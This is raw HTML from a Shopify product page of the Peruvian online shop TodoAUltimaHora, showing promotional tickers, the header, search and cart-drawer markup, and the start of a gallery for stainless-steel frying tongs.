            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
</div>
</div>


</div><div id="shopify-section-sections--26385929371986__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 120px;
  }

  .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 100px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width"><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=500" alt="TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=50 50w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=100 100w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=150 150w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=200 200w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=250 250w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=300 300w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=400 400w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=500 500w" width="120" height="105.88235294117648" class="header__heading-logo header__heading-logo--main">
<img src="//todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=500" alt="TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=50 50w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=100 100w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=150 150w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=200 200w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=250 250w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=300 300w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=400 400w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=500 500w" width="120" height="105.88235294117648" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/56617861326/account?locale=es&region_country=PE" class="header__icon header__icon--account link focus-inset">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "TodoAUltimaHora",
    
      "logo": "https:\/\/todoaultimahora.com\/cdn\/shop\/files\/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/profile.php?id=61564281636466",
      "",
      "https:\/\/www.instagram.com\/leni_store.pe\/",
      "https:\/\/www.tiktok.com\/@lenistores.pe?is_from_webapp=1\u0026sender_device=pc",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/todoaultimahora.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/collections/all" class="button">
                Seguir comprando
              </a><p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/56617861326/account?locale=es&region_country=PE" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>S/. 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Pagar pedido
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26385929273682__main" class="shopify-section section"><section
  id="MainProduct-template--26385929273682__main"
  class="page-width section-template--26385929273682__main-padding"
  data-section="template--26385929273682__main"
><style data-shopify>.section-template--26385929273682__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26385929273682__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26385929273682__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26385929273682__main {
        --media-radius: 16px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26385929273682__main"
  data-section="template--26385929273682__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--26385929273682__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26385929273682__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26385929273682__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--26385929273682__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
          id="Slide-template--26385929273682__main-21256499003598"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--26385929273682__main-21256499003598"
        >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946" alt="PINZAS DE FRITURA TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26385929273682__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
